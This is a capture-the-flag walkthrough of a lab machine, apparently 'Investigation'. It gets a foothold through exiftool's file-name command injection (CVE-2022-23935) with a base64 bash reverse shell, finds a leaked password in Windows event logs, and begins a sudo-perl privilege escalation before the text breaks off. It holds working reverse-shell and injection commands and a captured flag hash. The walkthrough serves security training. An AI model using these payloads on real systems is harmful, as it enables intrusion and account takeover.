
And this is the generated report:

As can be seen, it ran exiftool version 12.37.
Foothold
If we research a bit, we will find CVE-2022-23935. A proof of concept can be found in this GitHub repository. Basically, it allows us to inject commands putting a pipe (|) at the end of the file name.
Hence, let’s obtain a reverse shell on the system:
$ echo -n 'bash  -i >& /dev/tcp/10.10.17.44/4444 0>&1' | base64
YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTcuNDQvNDQ0NCAwPiYx


$ mv image.jpg 'echo YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTcuNDQvNDQ0NCAwPiYx | base64 -d | bash |'
Now, we upload the malicious image and the server hangs:
$ nc -nlvp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.197.
Ncat: Connection from 10.10.11.197:48958.
bash: cannot set terminal process group (963): Inappropriate ioctl for device
bash: no job control in this shell
www-data@investigation:~/uploads/1674422827$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
www-data@investigation:~/uploads/1674422827$ ^Z
zsh: suspended  ncat -nlvp 4444

$ stty raw -echo; fg
[1]  + continued  ncat -nlvp 4444
                                 reset xterm
www-data@investigation:~/uploads/1674422827$ export TERM=xterm
www-data@investigation:~/uploads/1674422827$ export SHELL=bash
www-data@investigation:~/uploads/1674422827$ stty rows 50 columns 158
We are in.
System enumeration
There’s a user called smorton that owns a strange file:
www-data@investigation:~$ ls /home
smorton
www-data@investigation:~$ find / -user smorton 2>/dev/null
/home/smorton
/usr/local/investigation/Windows Event Logs for Analysis.msg
It is a Microsoft Outlook Message:
www-data@investigation:~$ file /usr/local/investigation/Windows\ Event\ Logs\ for\ Analysis.msg
/usr/local/investigation/Windows Event Logs for Analysis.msg: CDFV2 Microsoft Outlook Message
Let’s transfer it to our machine:
www-data@investigation:~$ cd /usr/local/investigation
www-data@investigation:/usr/local/investigation$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
$ wget -q 10.10.11.197:8000/Windows%20Event%20Logs%20for%20Analysis.msg

$ file Windows\ Event\ Logs\ for\ Analysis.msg
Windows Event Logs for Analysis.msg: CDFV2 Microsoft Outlook Message
Extracting Windows Outlook messages
After some research, we find several tools to extract information from this file (more details at superuser.com). I will use extract-msg:
$ extract_msg Windows\ Event\ Logs\ for\ Analysis.msg

$ ls -l --time-style=+
total 2084
drwxr-xr-x 4 root root     128  '2022-01-16_0130 Windows Event Logs for Analysis'
-rw-r--r-- 1 root root 1308160  'Windows Event Logs for Analysis.msg'
There’s an email message from Thomas Jones to Steve Morton:
$ ls -l --time-style=+ 2022-01-16_0130\ Windows\ Event\ Logs\ for\ Analysis/
total 1252
-rw-r--r-- 1 root root 1276591  evtx-logs.zip
-rw-r--r-- 1 root root     441  message.txt
$ cat 2022-01-16_0130\ Windows\ Event\ Logs\ for\ Analysis/message.txt
From: Thomas Jones <thomas.jones@eforenzics.htb>
Sent: Sun, 16 Jan 2022 01:30:29 +0100
To: Steve Morton <steve.morton@eforenzics.htb>
Subject: Windows Event Logs for Analysis
-----------------

Hi Steve,

Can you look through these logs to see if our analysts have been logging on to the inspection terminal. I'm concerned that they are moving data on to production without following our data transfer procedures.

Regards.
Tom
Analyzing Windows event logs
We will need to analyze a bunch of Windows event logs from the EVTX file:
$ unzip 2022-01-16_0130\ Windows\ Event\ Logs\ for\ Analysis/evtx-logs.zip
Archive:  2022-01-16_0130 Windows Event Logs for Analysis/evtx-logs.zip
  inflating: security.evtx
For that, we can use python-evtx. A Windows event log is just an XML object like the following:
<Event xmlns="http://schemas.microsoft.com/win/2004/08/events/event">
  <System>
    <Provider Name="Microsoft-Windows-Security-Auditing" Guid="{54849625-5478-4994-a5ba-3e3b0328c30d}"></Provider>
    <EventID Qualifiers="">4624</EventID>
    <Version>2</Version>
    <Level>0</Level>
    <Task>12544</Task>
    <Opcode>0</Opcode>
    <Keywords>0x8020000000000000</Keywords>
    <TimeCreated SystemTime="2022-08-01 16:00:39.944632"></TimeCreated>
    <EventRecordID>11363364</EventRecordID>
    <Correlation ActivityID="{6a946884-a5bc-0001-d968-946abca5d801}" RelatedActivityID=""></Correlation>
    <Execution ProcessID="628" ThreadID="1664"></Execution>
    <Channel>Security</Channel>
    <Computer>eForenzics-DI</Computer>
    <Security UserID=""></Security>
  </System>
  <EventData><Data Name="SubjectUserSid">S-1-5-18</Data>
    <Data Name="SubjectUserName">EFORENZICS-DI$</Data>
    <Data Name="SubjectDomainName">WORKGROUP</Data>
    <Data Name="SubjectLogonId">0x00000000000003e7</Data>
    <Data Name="TargetUserSid">S-1-5-96-0-3</Data>
    <Data Name="TargetUserName">UMFD-3</Data>
    <Data Name="TargetDomainName">Font Driver Host</Data>
    <Data Name="TargetLogonId">0x00000000002bff71</Data>
    <Data Name="LogonType">2</Data>
    <Data Name="LogonProcessName">Advapi </Data>
    <Data Name="AuthenticationPackageName">Negotiate</Data>
    <Data Name="WorkstationName">-</Data>
    <Data Name="LogonGuid">{00000000-0000-0000-0000-000000000000}</Data>
    <Data Name="TransmittedServices">-</Data>
    <Data Name="LmPackageName">-</Data>
    <Data Name="KeyLength">0</Data>
    <Data Name="ProcessId">0x00000000000010f0</Data>
    <Data Name="ProcessName">C:\Windows\System32\winlogon.exe</Data>
    <Data Name="IpAddress">-</Data>
    <Data Name="IpPort">-</Data>
    <Data Name="ImpersonationLevel">%%1833</Data>
    <Data Name="RestrictedAdminMode">-</Data>
    <Data Name="TargetOutboundUserName">-</Data>
    <Data Name="TargetOutboundDomainName">-</Data>
    <Data Name="VirtualAccount">%%1842</Data>
    <Data Name="TargetLinkedLogonId">0x0000000000000000</Data>
    <Data Name="ElevatedToken">%%1843</Data>
  </EventData>
</Event>
We might look for logs with Event ID (EID) 4624, which correspond to logon events on the system. However, we are interested in switching to user smorton, so maybe we need to find a plaintext password.
To start analyzing, let’s filter by UserName and we will take the value:
$ evtx_dump.py security.evtx | grep UserName | head
<SubjectUserName>SMorton</SubjectUserName>
<Data Name="SubjectUserName">SMorton</Data>
<Data Name="SubjectUserName">SMorton</Data>
<Data Name="SubjectUserName">SMorton</Data>
<Data Name="SubjectUserName">SMorton</Data>
<Data Name="SubjectUserName">SMorton</Data>
<Data Name="SubjectUserName">SMorton</Data>
<Data Name="SubjectUserName">SMorton</Data>
<Data Name="SubjectUserName">SMorton</Data>
<Data Name="SubjectUserName">SMorton</Data>

$ evtx_dump.py security.evtx | grep UserName | grep -oE '">.*?<' | tr -d '"<>' | head
SMorton
SMorton
SMorton
SMorton
SMorton
SMorton
SMorton
SMorton
SMorton
SMorton

$ evtx_dump.py security.evtx | grep UserName | grep -oE '">.*?<' | tr -d '"<>' | sort -u
-
AAnderson
AWright
Administrator
Administrators
BMay
Backup Operators
DWM-1
DWM-2
DWM-3
DWM-4
DWM-5
DWM-6
DWM-7
DWM-8
DWM-9
Def@ultf0r3nz!csPa$$
DefaultAccount
EFORENZICS-DI$
EKora
Guest
HMarley
IPerez
JClark
KTyson
LJenkins
LMonroe
LOCAL SERVICE
NT AUTHORITY\LOCAL SERVICE
SMorton
SYSTEM
UMFD-1
UMFD-2
UMFD-3
UMFD-4
UMFD-5
UMFD-6
UMFD-7
UMFD-8
UMFD-9
WDAGUtilityAccount
aanderson
hmarley
hmraley
ljenkins
lmonroe
smorton
There’s one value that stands out: Def@ultf0r3nz!csPa$$. Actually, it is the password for smorton, he must have entered his password in the user field by mistake.
www-data@investigation:/usr/local/investigation$ su smorton
Password:
smorton@investigation:/usr/local/investigation$ cd
smorton@investigation:~$ cat user.txt
8dbb657710ef05add24c6b3469d74c24
Privilege escalation
This user is able to run an ELF binary called /usr/bin/binary as root using sudo:
smorton@investigation:~$ sudo -l
Matching Defaults entries for smorton on investigation:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User smorton may run the following commands on investigation:
    (root) NOPASSWD: /usr/bin/binary
smorton@investigation:~$ file /usr/bin/binary
/usr/bin/binary: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=a703575c5c
944bfcfea8a04f0aabaf0b4fa9f7cb, for GNU/Linux 3.2.0, not stripped
Let’s transfer the binary file to our machine:
smorton@investigation:~$ cd /usr/bin
smorton@investigation:/usr/bin$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
$ wget -q 10.10.11.197:8000/binary

$ file binary
binary: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=a703575c5c944bfcfe
a8a04f0aabaf0b4fa9f7cb, for GNU/Linux 3.2.0, not stripped
Reverse engineering
If we load the binary in Ghidra, we will see the following decompiled main function in C:
int main(int argc, char **argv) {
  __uid_t uid;
  int ret;
  FILE *__stream;
  undefined8 handle;
  char *__s;
  char *__s_00;

  if (argc != 3) {
    puts("Exiting... ");
                    /* WARNING: Subroutine does not return */
    exit(0);
  }

  uid = getuid();

  if (uid != 0) {
    puts("Exiting... ");
                    /* WARNING: Subroutine does not return */
    exit(0);
  }

  ret = strcmp(argv[2], "lDnxUysaQn");

  if (ret != 0) {
    puts("Exiting... ");
                    /* WARNING: Subroutine does not return */
    exit(0);
  }

  puts("Running... ");
  __stream = fopen(argv[2], "wb");
  handle = curl_easy_init();
  curl_easy_setopt(handle, 0x2712, argv[1]);
  curl_easy_setopt(handle, 0x2711, __stream);
  curl_easy_setopt(handle, 0x2d, 1);
  ret = curl_easy_perform(handle);

  if (ret == 0) {
    ret = snprintf(NULL, 0, "%s", argv[2]);
    __s = (char *) malloc((long) ret + 1);
    snprintf(__s, (long) ret + 1, "%s", argv[2]);
    ret = snprintf(NULL, 0, "perl ./%s", __s);
    __s_00 = (char *) malloc((long) ret + 1);
    snprintf(__s_00, (long) ret + 1, "perl ./%s", __s);
    fclose(__stream);
    curl_easy_cleanup(handle);
    setuid(0);
    system(__s_00);
    system("rm -f ./lDnxUysaQn");
    return 0;
  }

  puts("Exiting... ");
                    /* WARNING: Subroutine does not return */
  exit(0);
}
First of all, we need to use two command line arguments, and the second one must be lDnxUysaQn (argv[2]). After that, the binary will use curl to download some payload that will be written to ./lDnxUysaQn and executed with perl. The URL is taken from the first command line argument (argv[1]).
Therefore, we have somehow the chance to run perl with sudo. Using my tool gtfobins-cli we can find the code to obtain a shell as root using perl:
$ gtfobins-cli --sudo perl

perl ==> https://gtfobins.github.io/gtfobins/perl/


Sudo

If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to access the file system, escalate or maintain privileged access.

